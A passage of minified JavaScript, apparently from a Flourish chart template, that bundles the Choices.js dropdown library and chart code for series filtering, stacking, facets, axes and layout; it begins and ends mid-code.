0!==arguments[0]?arguments[0]:{loading:!1},e=arguments[1];return"LOADING"===e.type?{loading:e.isLoading}:t};e.default=n},function(t,e){Object.defineProperty(e,"__esModule",{value:!0}),e.addItem=function(t,e,n,i,r,o,a,s){return{type:"ADD_ITEM",value:t,label:e,id:n,choiceId:i,groupId:r,customProperties:o,placeholder:a,keyCode:s}},e.removeItem=function(t,e){return{type:"REMOVE_ITEM",id:t,choiceId:e}},e.highlightItem=function(t,e){return{type:"HIGHLIGHT_ITEM",id:t,highlighted:e}},e.addChoice=function(t,e,n,i,r,o,a,s,l){return{type:"ADD_CHOICE",value:t,label:e,id:n,groupId:i,disabled:r,elementId:o,customProperties:a,placeholder:s,keyCode:l}},e.filterChoices=function(t){return{type:"FILTER_CHOICES",results:t}},e.activateChoices=function(){return{type:"ACTIVATE_CHOICES",active:!(arguments.length>0&&void 0!==arguments[0])||arguments[0]}},e.clearChoices=function(){return{type:"CLEAR_CHOICES"}},e.addGroup=function(t,e,n,i){return{type:"ADD_GROUP",value:t,id:e,active:n,disabled:i}},e.clearAll=function(){return{type:"CLEAR_ALL"}},e.setIsLoading=function(t){return{type:"LOADING",isLoading:t}}},function(t,e){Object.defineProperty(e,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=(e.capitalise=function(t){return t.replace(/\w\S*/g,(function(t){return t.charAt(0).toUpperCase()+t.substr(1).toLowerCase()}))},e.generateChars=function(t){for(var e="",n=0;n<t;n++)e+=l(0,36).toString(36);return e}),r=(e.generateId=function(t,e){var n=t.id||t.name&&t.name+"-"+i(2)||i(4);return e+(n=n.replace(/(:|\.|\[|\]|,)/g,""))},e.getType=function(t){return Object.prototype.toString.call(t).slice(8,-1)}),o=e.isType=function(t,e){var n=r(e);return null!=e&&n===t},a=(e.isNode=function(t){return"object"===("undefined"==typeof Node?"undefined":n(Node))?t instanceof Node:t&&"object"===(void 0===t?"undefined":n(t))&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName},e.isElement=function(t){return"object"===("undefined"==typeof HTMLElement?"undefined":n(HTMLElement))?t instanceof HTMLElement:t&&"object"===(void 0===t?"undefined":n(t))&&null!==t&&1===t.nodeType&&"string"==typeof t.nodeName},e.extend=function t(){for(var e={},n=arguments.length,i=function(n){for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(o("Object",n[i])?e[i]=t(!0,e[i],n[i]):e[i]=n[i])},r=0;r<n;r++){var a=arguments[r];o("Object",a)&&i(a)}return e},e.whichTransitionEvent=function(){var t,e=document.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in n)if(void 0!==e.style[t])return n[t]},e.whichAnimationEvent=function(){var t,e=document.createElement("fakeelement"),n={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(t in n)if(void 0!==e.style[t])return n[t]}),s=(e.getParentsUntil=function(t,e,n){for(var i=[];t&&t!==document;t=t.parentNode){if(e){var r=e.charAt(0);if("."===r&&t.classList.contains(e.substr(1)))break;if("#"===r&&t.id===e.substr(1))break;if("["===r&&t.hasAttribute(e.substr(1,e.length-1)))break;if(t.tagName.toLowerCase()===e)break}if(n){var o=n.charAt(0);"."===o&&t.classList.contains(n.substr(1))&&i.push(t),"#"===o&&t.id===n.substr(1)&&i.push(t),"["===o&&t.hasAttribute(n.substr(1,n.length-1))&&i.push(t),t.tagName.toLowerCase()===n&&i.push(t)}else i.push(t)}return 0===i.length?null:i},e.wrap=function(t,e){return e=e||document.createElement("div"),t.nextSibling?t.parentNode.insertBefore(e,t.nextSibling):t.parentNode.appendChild(e),e.appendChild(t)},e.getSiblings=function(t){for(var e=[],n=t.parentNode.firstChild;n;n=n.nextSibling)1===n.nodeType&&n!==t&&e.push(n);return e},e.findAncestor=function(t,e){for(;(t=t.parentElement)&&!t.classList.contains(e););return t},e.findAncestorByAttrName=function(t,e){for(var n=t;n;){if(n.hasAttribute(e))return n;n=n.parentElement}return null},e.debounce=function(t,e,n){var i;return function(){var r=this,o=arguments,a=function(){i=null,n||t.apply(r,o)},s=n&&!i;clearTimeout(i),i=setTimeout(a,e),s&&t.apply(r,o)}},e.getElemDistance=function(t){var e=0;if(t.offsetParent)do{e+=t.offsetTop,t=t.offsetParent}while(t);return e>=0?e:0},e.getElementOffset=function(t,e){var n=e;return n>1&&(n=1),n>0&&(n=0),Math.max(t.offsetHeight*n)},e.getAdjacentEl=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;if(t&&e){var i=t.parentNode.parentNode,r=Array.from(i.querySelectorAll(e)),o=r.indexOf(t);return r[o+(n>0?1:-1)]}},e.getScrollPosition=function(t){return"bottom"===t?Math.max((window.scrollY||window.pageYOffset)+(window.innerHeight||document.documentElement.clientHeight)):window.scrollY||window.pageYOffset},e.isInView=function(t,e,n){return this.getScrollPosition(e)>this.getElemDistance(t)+this.getElementOffset(t,n)},e.isScrolledIntoView=function(t,e){if(t)return(arguments.length>2&&void 0!==arguments[2]?arguments[2]:1)>0?e.scrollTop+e.offsetHeight>=t.offsetTop+t.offsetHeight:t.offsetTop>=e.scrollTop},e.stripHTML=function(t){return t.replace(/&/g,"&amp;").replace(/>/g,"&rt;").replace(/</g,"&lt;").replace(/"/g,"&quot;")}),l=(e.addAnimation=function(t,e){var n=a(),i=function i(){t.classList.remove(e),t.removeEventListener(n,i,!1)};t.classList.add(e),t.addEventListener(n,i,!1)},e.getRandomNumber=function(t,e){return Math.floor(Math.random()*(e-t)+t)}),c=e.strToEl=function(){var t=document.createElement("div");return function(e){var n=e.trim(),i=void 0;for(t.innerHTML=n,i=t.children[0];t.firstChild;)t.removeChild(t.firstChild);return i}}();e.getWidthOfInput=function(t){var e=t.value||t.placeholder,n=t.offsetWidth;if(e){var i=c("<span>"+s(e)+"</span>");if(i.style.position="absolute",i.style.padding="0",i.style.top="-9999px",i.style.left="-9999px",i.style.width="auto",i.style.whiteSpace="pre",document.body.contains(t)&&window.getComputedStyle){var r=window.getComputedStyle(t);r&&(i.style.fontSize=r.fontSize,i.style.fontFamily=r.fontFamily,i.style.fontWeight=r.fontWeight,i.style.fontStyle=r.fontStyle,i.style.letterSpacing=r.letterSpacing,i.style.textTransform=r.textTransform,i.style.padding=r.padding)}document.body.appendChild(i),e&&i.offsetWidth!==t.offsetWidth&&(n=i.offsetWidth+4),document.body.removeChild(i)}return n+"px"},e.sortByAlpha=function(t,e){var n=(t.label||t.value).toLowerCase(),i=(e.label||e.value).toLowerCase();return n<i?-1:n>i?1:0},e.sortByScore=function(t,e){return t.score-e.score},e.triggerEvent=function(t,e){var n=new CustomEvent(e,{detail:arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,bubbles:!0,cancelable:!0});return t.dispatchEvent(n)}},function(t,e){!function(){function t(t,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n}Array.from||(Array.from=function(){var t=Object.prototype.toString,e=function(e){return"function"==typeof e||"[object Function]"===t.call(e)},n=function(t){var e=Number(t);return isNaN(e)?0:0!==e&&isFinite(e)?(e>0?1:-1)*Math.floor(Math.abs(e)):e},i=Math.pow(2,53)-1,r=function(t){var e=n(t);return Math.min(Math.max(e,0),i)};return function(t){var n=this,i=Object(t);if(null==t)throw new TypeError("Array.from requires an array-like object - not null or undefined");var o,a=arguments.length>1?arguments[1]:void 0;if(void 0!==a){if(!e(a))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(o=arguments[2])}for(var s,l=r(i.length),c=e(n)?Object(new n(l)):new Array(l),u=0;u<l;)s=i[u],c[u]=a?void 0===o?a(s,u):a.call(o,s,u):s,u+=1;return c.length=l,c}}()),Array.prototype.find||(Array.prototype.find=function(t){if(null==this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof t)throw new TypeError("predicate must be a function");for(var e,n=Object(this),i=n.length>>>0,r=arguments[1],o=0;o<i;o++)if(e=n[o],t.call(r,e,o,n))return e}),t.prototype=window.Event.prototype,window.CustomEvent=t}()}])}({get exports(){return FL},set exports(t){FL=t}});var RL,ZL,HL=n(FL),$L=new MM;const QL=.2;function GL(){var t,e;t=rl(RL).selectAll("option").data(FT.data.column_names.value),e=t.enter().append("option"),t.merge(e).attr("value",(function(t){return t})).text((function(t){return t})),t.exit().remove(),RL.style.display="block",(ZL=new HL(RL,{removeItemButton:!0,placeholderValue:gb.series_control_multi_text,noChoicesText:gb.series_control_multi_none_text,maxItemCount:gb.max_series,position:"stack-2"==gb.layout.layout_order||"stack-3"==gb.layout.layout_order?"top":"bottom",itemSelectText:gb.series_control_select_text})).setValueByChoice(gb.series_filter);var n=document.querySelector(".choices").querySelector("div.choices__inner");n.style.display="flex";var i=n.querySelector("input.choices__input").style;i.width=null,i.flex="1 1 auto",i.flexShrink="0",i.overflow="hidden",i.textOverflow="ellipsis",i.whiteSpace="nowrap",i.minWidth=0,RL.addEventListener("change",(function(){gb.series_filter=ZL.getValue().map((function(t){return t.value})),UL()})),document.querySelector(".choices__list--dropdown .choices__list").style.maxHeight="150px"}var qL,WL,VL,XL,JL,KL,tO,eO,nO,iO,rO,oO,aO,sO,lO,cO,uO,hO,dO,fO,pO,_O,gO,yO;function mO(){RL||(RL=document.getElementById("series-filter"));var t=qL!=gb.series_control_multi_text||WL!=gb.series_control_multi_none_text||VL!=gb.series_control_select_text||XL!=gb.max_series||KL!=gb.layout.layout_order,e=FT.data.column_names.value.join("")!=JL;if("multi"!=gb.series_filter_mode)return ZL&&ZL.destroy(),RL.style.display="none",void(ZL=null);ZL?(t||e)&&(ZL.destroy(),GL()):GL(),ZL.removeActiveItems(),ZL.setValueByChoice(gb.series_filter),qL=gb.series_control_multi_text,WL=gb.series_control_multi_none_text,VL=gb.series_control_select_text,XL=gb.max_series,JL=FT.data.column_names.value.join(""),KL=gb.layout.layout_order;const n=function(){const t=gb.layout.background_color,e=Sk(t);return GN(e?"black":"white",t)(1-QL)}(),i=Sk(n)?gb.layout.font_color:gb.layout.background_color;$L.select(".choices__inner").style("background",gb.series_control_background||gb.layout.background_color).style("border",`1px solid ${gb.series_control_border||n}`),$L.select(".choices__input").style("background",gb.series_control_background||gb.layout.background_color).style("color",gb.series_control_text||gb.layout.font_color).style("font-size","1rem").style("margin-bottom","2px"),$L.select("::placeholder").style("color",gb.series_control_text||gb.layout.font_color),$L.select(".choices__list").style("color",gb.layout.font_color).style("background-color",gb.layout.background_color),$L.select(".choices__list .is-highlighted").style("color",i).style("background-color",n),$L.select(".choices__list--dropdown").style("border",`1px solid ${gb.series_control_border||n}`),$L.select(".choices__list--dropdown .choices__item").style("font-size","1rem"),$L.select(".choices .choices__inner .choices__item").style("color",gb.series_control_pill_text).style("background-color",gb.series_control_pill_background).style("border-color",gb.series_control_pill_text).style("border-radius",gb.series_control_pill_radius+"px").style("font-size","1rem"),$L.select(".choices__list--dropdown .choices__item--selectable.is-highlighted:after").style("color",i).style("font-size","1rem").style("opacity",1),document.head.querySelector("#choices-styles").innerHTML=$L.print(),$L.clear()}function bO(){var t,e;({log_series_row:[zP,SP,EP],series_log_row:[SP,zP,EP],log_row_series:[zP,EP,SP],series_row_log:[SP,EP,zP],row_log_series:[EP,zP,SP],row_series_log:[EP,SP,zP]})[gb.controls_position].forEach(((t,e)=>{t.getNode().style.order=e})),(t="single"==gb.series_filter_mode?FT.data.column_names.value:[]).length&&gb.series_control_single_all&&(t=[gb.series_control_single_all_text].concat(t)),SP.options(t).value(gb.series_filter[0]||t[0]||null).update(),mO(),function(){var t=TO.row_filter_values;t.length&&gb.row_filter_control_all&&(t=[gb.row_filter_control_all_text].concat(t));var e=FT.data.metadata.filter?FT.data.metadata.filter.type:null,n="number"==e||"datetime"==e?ek(FT.data.metadata.filter.output_format_id):function(t){return t};EP.options(t).format(n).value(PL()).update()}(),e=gb.log_control_y_visible&&"line"==rN.mode,zP.options(e?[gb.log_control_y_text_linear,gb.log_control_y_text_log]:[]).value("log"==gb.y.numeric_scale_type?gb.log_control_y_text_log:gb.log_control_y_text_linear).update(),UP.update()}function vO(){var t=rN.combo_chart||!1,e=rN.dual_axis||!1;if(!FT.data.processed||tO!=rN.facets_show||gb.series_filter.toString()!=nO||gb.label_filter.toString()!=iO||gb.series_filter_mode!=rO||gb.max_series!=eO||t!=lO||e!=sO||gb.secondary_series!=cO||rN.sortable!=uO||gb.sort_mode!=hO||gb.stack_sort!=dO||gb.row_filter!=oO||gb.row_filter_all!=aO||gb.number_format_prop!=fO||gb.popup_series_text!=pO||gb.uniform_bar_thickness!=_O||gb.uniform_column_width!=gO||gb.chart_type!=yO){if(FT.data.column_names.value.forEach((function(t,e){FT.data.column_names.value[e]=""==t?"Series "+(e+1):t.trim()})),"single"==gb.series_filter_mode){gb.series_filter=gb.series_filter.slice(0,1);var n=FT.data.column_names.value.indexOf(gb.series_filter[0])>-1;(0===gb.series_filter.length&&!gb.series_control_single_all||1===gb.series_filter.length&&!n)&&(gb.series_filter=[FT.data.column_names.value[0]])}"none"==gb.series_filter_mode&&rO&&"none"!=rO&&(gb.series_filter=[]);var i="filter"in FT.data.column_names,r={},o=[];FT.data.forEach((function(t,e){t.row_index=e,i&&!r[t.filter]&&""!==t.filter&&(r[t.filter]=!0,o.push(t.filter))})),i?0!=gb.row_filter.length||gb.row_filter_control_all||gb.row_filter.push(o[0]):gb.row_filter=[],function(t,e,n){TO=function(t,e,n){let i=function(t,e){let n=PO(t,e),i=t.data.map((t=>{let i=CO(e)?t.value.filter(((t,e)=>n.includes(e))):t.value,r={row_index:t.row_index,label:t.label,value:i.slice(0,e.max_series),metadata:t.metadata};return"facet"in t&&(r.facet=t.facet),"filter"in t&&(r.filter=t.filter),r}));e.filter_rows_with_no_data&&(i=i.filter((t=>t.value.some((t=>null!==t)))));let r=t.data.metadata.filter?t.data.metadata.filter.type:null,o=function(e){return"number"==r||"datetime"==r?ek(t.data.metadata.filter.output_format_id)(e):e};EO(t)&&(i=i.filter((t=>void 0===t.filter||0===e.row_filter.length||o(t.filter)===o(PL()[0]))));e.label_filter.length>0&&(i=i.filter((t=>e.label_filter.includes(t.label))));return function(t,e,n){t.column_names={};for(let i in e.data.column_names)if("value"!=i)t.column_names[i]=e.data.column_names[i];else{let i=PO(e,n);t.column_names.value=e.data.column_names.value.filter((function(t,e){return!CO(n)||i.includes(e)})).slice(0,n.max_series)}}(i,t,e),i}(e,t),r=function(t,e){let n=[];if(e.facet_by_series)for(let e=0;e<t.column_names.value.length;e++)n.push({key:t.column_names.value[e],values:t.slice()});else n=Vw().key((t=>t.facet||"")).entries(t),e.facets_show||(n=[n[0]||{key:"",values:[]}]);return n}(i,n);return function(t,e){let n=e.data.metadata.label?e.data.metadata.label.type:void 0;t.label_name=e.data.column_names.label,t.labelParse=function(t){if("string"!==n){return VM.getInterpretation(e.data.metadata.label.type_id).parse(t)}return t},t.labelFormat=function(t){return xO(t)}}(r,e),function(t,e,n,i){t.is_dual_axis=i.dual_axis||!1,t.unfiltered_series_names=n.data.column_names.value,t.series_names=e.column_names.value,t.row_names=DO(t,e),t.unfiltered_row_names=DO(t,n.data),t.row_filter_values=function(t){return EO(t)?Oz(t.data.filter((t=>null!==t.filter)).map((t=>t.filter))):[]}(n),t.series=[],t.series_primary=[],t.series_secondary=[],t.forEach(((e,n)=>{e.name=e.key,e.index=n,e.series=[],e.series_primary=[],e.series_secondary=[],e.facets=t,e.stack_totals_lookup={}}))}(r,i,e,n),function(t,e,n,i,r){t.forEach(((o,a)=>{const s=e.column_names.value.length,l=r.facet_by_series?a:0,c=r.facet_by_series?a+1:s;let u=0;for(let e=l;e<c;e++){const a=t.series_names[e],s={name:a,index:e,facet:o,facets:t,data_points_stack:[],data_points_stack_prop:[],data_points_stack_stream:[],secondary:OO(a,n,i,r)};s.index_primary=s.secondary?null:u++,o.series.push(s),s.secondary?o.series_secondary.push(s):o.series_primary.push(s),t.series.push(s),s.secondary?t.series_secondary.push(s):t.series_primary.push(s);let l=YO(n,s,r.cumulative);s.data_points=l.data_points,s.data_points_with_blanks=l.data_points_with_blanks}!function(t,e,n){t.values.forEach(((i,r)=>{let o=0,a=0,s=[],l=t.series.reduce(((t,e)=>{if(e.secondary)return t;let n=i.value[e.index]||0;return s.push({series:e,value:n}),t+(n>0?n:0)}),0),c=100/l,u=l/2;const h=zO(i.label),d=t.facets.labelFormat(h);let f=t.series;"data"!=n.stack_sort&&(f=s.sort(((t,e)=>SO(t,e,n.stack_sort))).map((t=>t.series))),f.forEach((s=>{if(s.secondary)return;if(null===h)return;let l=i.value[s.index]||0,f=l<0?a:o,p={label:h,label_formatted:d,row:i,series:s,index:r,facet:t},_=Object.assign({},p);if(_.value=f+l,_.value_display=l,_.value_base=f,s.data_points_stack.push(_),isFinite(c)){let t=Object.assign({},p);t.value=c*(Math.max(0,l)+o),t.value_display=l*(n.number_format_prop?c:1),t.value_base=c*o,s.data_points_stack_prop.push(t);let e=Object.assign({},p);e.value=Math.max(0,l)+o-u,e.value_display=l,e.value_base=o-u,s.data_points_stack_stream.push(e)}l<0?a+=l:o+=l,"datetime"===e.data.metadata.label.type&&(s.data_points_stack=BO(s.data_points_stack),s.data_points_stack_prop=BO(s.data_points_stack_prop),s.data_points_stack_stream=BO(s.data_points_stack_stream))})),t.stack_totals_lookup[h]=[a,o]}))}(o,n,i)}))}(r,i,e,t,n),function(t,e,n,i,r){(function(t){let e=[];t.forEach((t=>{let n=[],i=[0];t.series.forEach((r=>{let o=t.facets.is_dual_axis&&r.secondary;r.data_points.forEach((t=>{o?i.push(t.value_display):(n.push(t.value),e.push(t.value))}))})),t.value_extent=Fz(n),t.value_extent_secondary=Fz(i),void 0===t.value_extent[0]&&void 0===t.value_extent[1]&&(t.value_extent=[1/0,-1/0]),void 0===t.value_extent_secondary[0]&&void 0===t.value_extent_secondary[1]&&(t.value_extent_secondary=[0,0])})),t.value_extent=Fz(e),void 0===t.value_extent[0]&&void 0===t.value_extent[1]&&(t.value_extent=[1/0,-1/0])})(t),function(t,e,n,i,r){let o=[];t.is_dual_axis&&e.forEach((t=>{t.value.forEach(((t,a)=>{OO(e.column_names.value[a],n,i,r)&&o.push(t)}))}));t.value_extent_secondary=Fz(o)}(t,e,n,i,r),function(t,e){let n=[0];t.forEach((t=>{let i=[0];for(let e in t.stack_totals_lookup){let n=t.stack_totals_lookup[e];i.push(n[0],n[1])}LO(e)&&!t.facets.is_dual_axis&&t.series_secondary.forEach((t=>{t.data_points.forEach((t=>{i.push(t.value_original)}))})),t.value_extent_stack=Fz(i),n.push(t.value_extent_stack[0],t.value_extent_stack[1])})),t.value_extent_stack=Fz(n)}(t,r),t.label_extent=Fz(e,(t=>zO(t.label)))}(r,i,e,t,n),function(t){t.forEach((t=>{t.series.forEach((t=>{t.data_points_positive_sum=function(t,e){let n=0;if(void 0===e)for(let e of t)(e=+e)&&(n+=e);else{let i=-1;for(let r of t)(r=+e(r,++i,t))&&(n+=r)}return n}(t.data_points.filter((t=>t.value_display>0)),(t=>t.value_display))}))})),t.max_series_sum=Rz(t,(t=>Rz(t.series.map((t=>t.data_points_positive_sum||null)))))}(r),function(t,e,n){let i={};function r(t,i){return n.sortable?SO(t,i,e.sort_mode):Pz(t.row_index,i.row_index)}t.forEach((t=>{let e=[];t.values.forEach((n=>{let r=zO(n.label),o=t.stack_totals_lookup[r],a=o[0]+o[1],s={label:r,value:a,row_index:n.row_index};e.push(s),i[r]?i[r].value+=a:i[r]=s})),t.label_domain=e.sort(r).map((t=>t.label)).filter((t=>null!=t))})),t.label_domain=Object.keys(i).map((t=>i[t])).sort(r).map((t=>t.label)).filter((t=>null!=t))}(r,t,n),r.num_points_visible=function(t,e){let n=0;return t.forEach((t=>{t.series.forEach(((t,i)=>{i>=e.max_series||(n+=t.data_points.length)}))})),n}(r,t),r.series_popup_text=function(t){let e={};return t.popup_series_text?(t.popup_series_text.split(/\n/).forEach((t=>{let n=t.replace(/\s*::\s*/,"::").split("::");e[n[0]]=n[1]})),e):e}(t),r.stack_labels=function(t){let e=[];return t.forEach((t=>{t.values.forEach((n=>{let i=zO(n.label),r=t.stack_totals_lookup[i];r[1]>0&&e.push({label:i,facet:t,value:r[1],value_display:r[1],stack_label:!0}),r[0]<0&&e.push({label:i,facet:t,value:r[0],value_display:r[0],stack_label:!0})}))})),e}(r),r}(t,e,n)}(gb,FT,rN),tO=rN.facets_show,nO=gb.series_filter.toString(),iO=gb.label_filter.toString(),rO=gb.series_filter_mode,eO=gb.max_series,sO=e,lO=t,cO=gb.secondary_series,uO=rN.sortable,hO=gb.sort_mode,dO=gb.stack_sort,oO=gb.row_filter,aO=gb.row_filter_all,fO=gb.number_format_prop,pO=gb.popup_series_text,_O=gb.uniform_bar_height,gO=gb.uniform_column_width,yO=gb.chart_type,FT.data.processed=!0}}var xO,wO,MO,kO=gb.line_curve,AO=rN.mode,jO=function(t){return t};function NO(t){xO="number"===FT.data.metadata.label.type?xP(FT.data.metadata.label.output_format_id):ek(FT.data.metadata.label.output_format_id),wO=FT.data.metadata.value.length?wP(FT.data.metadata.value[0].output_format_id):jO,MO=FT.data.metadata.value.length?MP(FT.data.metadata.value[0].output_format_id):jO,document.body.classList.add("chart-type-"+gb.chart_type.replace(/_/g,"-")),oN(gb,FT);var e=t||"line"==rN.mode&&"line"===AO&&gb.line_curve!==kO;kO=gb.line_curve,AO=rN.mode,vO(),IO(),bO(),function(){var t=($O="row"==rN.legend_type||"either"==rN.legend_type&&"row"==gb.color_mode)?TO.unfiltered_row_names:TO.unfiltered_series_names;QO.updateColorScale(t),GO=$O?"filter"in FT.data.column_names?TO.row_names:TO.unfiltered_row_names:"none"==gb.series_filter_mode?TO.unfiltered_series_names:TO.series_names;!function(){var t="off"==gb.legend_mode||"auto"==gb.legend_mode&&rN.facet_by_series&&!$O,e="none"!=gb.legend_filter_mode&&"none"==gb.series_filter_mode&&!$O,n="none"!=gb.legend_filter_mode&&!("filter"in FT.data.column_names)&&$O,i=[];e&&(i=TO.unfiltered_series_names.filter((function(t){return gb.series_filter.length>0&&gb.series_filter.indexOf(t)<0})));n&&(i=TO.unfiltered_row_names.filter((function(t){return gb.label_filter.length>0&&gb.label_filter.indexOf(t)<0})));TP.data(t?[]:GO,QO.getColor).filtered(i).on("click",e||n?function(t){var e="filter-in"==gb.legend_filter_mode;n?JO(t.label,gb.label_filter,TO.unfiltered_row_names,e):JO(t.label,gb.series_filter,TO.unfiltered_series_names,e),NO()}:null),FP.update(),kP.setLegendPosition(gb.legend_position)}()}(),kP.update(),function(t,e){if("off"!=gb.text_legend){var n=gb.text_legend_bold?"bold":null;("auto"==gb.text_legend||gb.text_legend_title)&&HO(rl("#fl-layout-header h2"),t,e,n),("auto"==gb.text_legend||gb.text_legend_subtitle)&&HO(rl("#fl-layout-header h3"),t,e,n)}}(GO,QO.getColor),function(t){AP.hidePopup(),setTimeout((function(){AP.getLockedPosition(DL).subtitleKey("series_text").titleKey("series_name").update(EL)}),t?0:mL+PE())}(e),function(t){const e=kP.getPrimaryWidth(),n=t?0:PE(),i=Flourish.fixed_height?"fixed":"aspect"==gb.height_mode?"aspect_ratio":"fill_space"==gb.height_mode?"default":"bar"==rN.mode?"auto_bar":TO.length>4?"auto_many_facets":"auto_few_facets";tP={},"line"!=rN.mode&&(gb.y.numeric_scale_type="linear");!function(t,e){const n=rN.values_on_x,i=rN.mode,r="bar"==i&&gb.uniform_bar_height,o="column"==i&&gb.uniform_column_width,a="facets"===gb.facet_layout&&!rN.facet_by_series,s=rN.values_on_x?gb.x_axis_matching:gb.y_axis_matching,l=rN.values_on_x?gb.y_axis_matching:gb.x_axis_matching,c=(r||o)&&a&&!l,u=TO.reduce(((t,e)=>e.label_domain.length>t.label_domain.length?e:t),{label_domain:[]}).label_domain;BP.data(TO,(function(t){return t.name})).width(e).axisSpaceLeft(0).axisSpaceRight(0).axisSpaceBottom(0).readDirection("ltr").duration(t).titleColor("row"!=rN.legend_type&&rN.facet_by_series?QO.getColor:null).autoTitleAlign((function(){return"donut"==gb.chart_type?"center":"left"})).update((function(e){let i=e.data,r=function(t,e){let n;n=rN.proportional?[0,100]:e?rN.stack?t.facets.value_extent_stack.slice():t.facets.value_extent.slice():rN.stack?t.value_extent_stack.slice():t.value_extent.slice();rN.stack_offset&&(n[0]=-n[1]/2,n[1]=n[1]/2);return n}(i,s),o=function(t,e,n,i){let r=e?t.facets.label_domain:t.label_domain;if(n&&r.length<i.length)for(let t=r.length;t<i.length;t++){let e="";for(let n=0;n<t;n++)e+="᠎";r.push(e)}return r}(i,l,c,u),a=function(t,e){let n=[];n=rN.dual_axis?gb.y2_axis_matching?t.facets.value_extent_secondary:t.value_extent_secondary:e;return n}(i,r);this._axes=i.axes=this._axes||yb(e.node),i.axes.xData(n?r:o).yData(n?o:r).y2Data(a).xAutoTicks(rN.pad_x?o:null).yAutoTicks(rN.pad_y?o:null).xFormat((function(t){return n?wO(t):TO.labelFormat(t)})).yFormat((function(t){return n?TO.labelFormat(t):wO(t)})).y2Format((function(t){return MO(t)})).xDatetimeParse(TO.labelParse||"").yDatetimeParse(TO.labelParse||"").xZeroAxis(!!n).yZeroAxis(!n).xPadding({left:rN.pad_x?.5:0,right:rN.pad_x?.5:0,unit:"steps"}).yPadding({top:rN.pad_y?.5:0,bottom:rN.pad_y?.5:0,unit:"steps"}).animationDuration(t).xHide(!sP(e)).yHide(!lP(e)).y2Hide(!cP(e)).xAutoLabelSpace(1/0).yAutoLabelSpace(1/0).y2AutoLabelSpace(1/0).margins(null).innerMargins(null).update({skip_rendering:!0})}))}(n,e);const r=BP.facets().map((t=>t.data.axes));r.forEach((t=>{t.yAutoLabelSpace(.3*e).y2AutoLabelSpace(.3*e).update({skip_rendering:!0})}));let o=hP();BP.axisSpaceLeft(oP()?o.left:0).axisSpaceRight(aP()?o.right:0).update();const a=BP.facets().length>0?BP.facets()[0].width:e;r.forEach((t=>{oP()||t.yAutoLabelSpace(.3*a),aP()||t.y2AutoLabelSpace(.3*a)})),r.forEach((t=>t.update({skip_rendering:!0}))),o=hP();let s={right:o.right,left:o.left},l=!1;if("line"==rN.mode&&gb.line_end_labels&&!rN.dual_axis){const t=50,e=function(){const t=TO.series_primary.map((function(t){return{text:t.name}}));return PP.data(t).getDimensions().width}()+s.right;l=a-(oP()?0:s.left)-e>t,l&&(s.right=Math.max(s.right,e))}if("fixed"===i||"default"===i||"auto_few_facets"===i){const t="fixed"===i?kP.getPrimaryHeight():kP.getDefaultPrimaryHeight();BP.height(t).update((e=>{e.data.axes.xAutoLabelSpace(rP()?.3*t:.3*e.height).update({skip_rendering:!0})})),o=hP(),s.top=o.top,s.bottom=o.bottom}else if("aspect_ratio"===i||"auto_many_facets"===i){let t=1;"aspect_ratio"===i&&(t=window.innerWidth<=gb.facet_aspect_breakpoint?gb.facet_aspect_mobile:gb.facet_aspect);let e=a;oP()||(e-=s.left),aP()||(e-=s.right);const n=e/t;r.forEach((t=>{t.xAutoLabelSpace(rP()?n:.4*n).update({skip_rendering:!0})})),o=hP(),s.top=o.top,s.bottom=o.bottom;const l={top:s.top,bottom:rP()?0:s.bottom,left:oP()?0:s.left,right:aP()?0:s.right};BP.facetAspect(t,l)}else if("auto_bar"===i){let t=function(){let t=TO[0]?TO[0].series.length:1,e=kP.remToPx(gb.bar_height)*(rN.stack?1:t);rN.stack||t<2||(e*=(100+gb.column_padding_in_group)/100);let n=gb.bar_labels_above?kP.remToPx(1.2*gb.bar_labels_font_size):0;e+=n,e*=(100+gb.column_padding_inner)/100;let i=TO.row_names.length*e;return i}();r.forEach((e=>{e.xAutoLabelSpace(rP()?t:.4*t).update({skip_rendering:!0})})),o=hP(),s.top=o.top,s.bottom=o.bottom;let e=t+s.top;rP()||(e+=s.bottom),BP.facetHeight(e)}BP.axisSpaceBottom(rP()?s.bottom:0),rP()&&(s.bottom=0);oP()&&(s.left=0);aP()&&(s.right=0);BP.update((t=>{t.data.axes.height(t.height).width(t.width).xHide(!sP(t)&&{keep_gridlines:rN.has_axes}).yHide(!lP(t)&&{keep_gridlines:rN.has_axes&&!rN.hide_y_axis&&!rN.has_bar_labels}).y2Hide(!cP(t)&&{keep_gridlines:rN.has_axes}).margins(s).update({skip_rendering:!0})}));const c=function(){let t=new iP,e=new iP,n=new iP,i=new iP;const r=gb.layout.body_font.name,o=function(t){var e,n;return window.innerWidth!==e&&(e=window.innerWidth,n=parseFloat(getComputedStyle(document.documentElement).fontSize)),t*n}(gb.stack_labels_font_size),a=`${gb.stack_labels_weight} ${o}px ${r}`,s=o/KO;let l=rN.mode;const c="bar"==l,u="column"==l;let h;BP.facets().forEach((o=>{var h=o.data;if(gb.stack_labels&&rN.has_stack_labels)for(const[t]of Object.entries(h.stack_totals_lookup)){const e="bar"==l?h.axes.xScale():h.axes.yScale(),i=uP(h.stack_totals_lookup[t].map((t=>{const n=wO(t);return{value:t,string:n,position:e(t),size:s+("bar"==l?lM(n,a):1.4*cM(n,a))}})),l,h.axes),{top:r,right:o,bottom:c,left:u}=i;n={top:Math.max(n.top,r),right:Math.max(n.right,o),bottom:Math.max(n.bottom,c),left:Math.max(n.left,u)}}const d=c&&"out"===gb.labels_bar_align;if(gb.labels){const t=u&&"above"===gb.labels_column_align,n=function(t){if("auto"!==gb.labels_font_size_mode)return kP.remToPx(gb.labels_font_size);if("bar"==rN.mode){let e=xL(t);return 